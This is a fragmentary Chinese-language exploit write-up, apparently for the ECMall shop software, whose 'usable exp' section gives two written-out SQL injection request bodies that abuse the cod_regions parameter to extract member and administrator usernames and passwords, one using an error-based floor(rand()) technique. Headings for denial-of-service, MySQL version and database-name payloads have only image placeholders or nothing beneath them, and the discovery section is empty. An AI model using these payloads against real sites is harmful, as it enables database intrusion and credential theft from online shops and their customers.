0x03:漏洞发现过程

/**

/**

0x04:可利用的exp



shipping_name=li&shipping_desc=asd&irst_price=10&step_price=0&enabled=1&sort_order=255&cod_regions[1',shipping_name=(select password from ecm_member limit 1)#]=x

1.拒绝服务payload:



2.获取mysql版本:



3.获取数据库名:

4.获取管理员账户密码:

shipping_name=li&shipping_desc=asd&irst_price=10&step_price=0&enabled=1&sort_order=255&cod_regions[1'or (SELECT 1 FROM(SELECT count(*),concat(floor(rand(0)*2),(select concat(user_name,password) from ecm_member limit 0,1))x from information_schema.tables group by x)a)#]=v